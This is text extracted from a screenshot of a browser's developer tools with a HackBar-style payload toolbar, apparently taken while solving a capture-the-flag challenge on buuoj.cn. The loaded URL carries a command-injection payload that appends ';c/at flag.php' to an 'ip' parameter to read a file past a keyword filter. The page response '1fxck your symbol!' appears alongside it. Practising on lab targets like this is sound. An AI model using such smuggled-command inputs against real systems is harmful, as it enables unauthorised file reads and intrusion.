 /?ip= 1fxck your symbol!
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27e16655-ae50-4ced-85fc-395488fef9ac.node3.buuoj.cn/?ip=127.0.0.1;c/at flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All